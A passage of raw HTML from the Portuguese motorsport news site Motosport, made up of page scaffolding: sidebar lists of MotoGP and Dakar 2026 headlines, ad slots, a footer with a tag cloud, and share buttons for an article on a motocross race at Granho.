</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_446793_2_696a7877d044e   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-conheca-as-datas-de-apresentacao-de-todas-as-equipas/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Conheça as datas de apresentação de todas as equipas" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-120x86.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-120x86.webp 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-350x250.webp 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-750x536.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-1140x810.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-conheca-as-datas-de-apresentacao-de-todas-as-equipas/">MotoGP: Conheça as datas de apresentação de todas as equipas</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 16 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-antevisao-yanbu-yanbu/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026 &#8211; Antevisão Yanbu &gt; Yanbu" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/D_Sanders-bush-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/D_Sanders-bush-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/D_Sanders-bush-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/D_Sanders-bush-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/rally-dakar/dakar-2026-antevisao-yanbu-yanbu/">Dakar 2026 &#8211; Antevisão Yanbu > Yanbu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 16 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-bruno-santos-mais-perto-do-objetivo/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026 &#8211; Bruno Santos mais perto do objetivo" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-chat-12-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-chat-12-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-chat-12-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-chat-12-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/rally-dakar/dakar-2026-bruno-santos-mais-perto-do-objetivo/">Dakar 2026 &#8211; Bruno Santos mais perto do objetivo</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 16 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-monteiro-morais-a-6-da-vitoria-nos-ssv/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026 &#8211; Monteiro/Morais a 6’ da vitória nos SSV" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Ferioli_SSV-rocks-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Ferioli_SSV-rocks-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Ferioli_SSV-rocks-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Ferioli_SSV-rocks-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/rally-dakar/dakar-2026-monteiro-morais-a-6-da-vitoria-nos-ssv/">Dakar 2026 &#8211; Monteiro/Morais a 6’ da vitória nos SSV</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 16 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_446793_3_696a7877e6035   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-446793 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fpaulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente%2F" data-image-url="" data-title="Paulo%20Alberto%2C%20CN%20Motocross%2C%20Granho%3A%20%E2%80%9CA%20chuva%20tornou%20a%20pista%20t%C3%A9cnica%20e%20exigente%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fpaulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente%2F" data-image-url="" data-title="Paulo%20Alberto%2C%20CN%20Motocross%2C%20Granho%3A%20%E2%80%9CA%20chuva%20tornou%20a%20pista%20t%C3%A9cnica%20e%20exigente%E2%80%9D" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
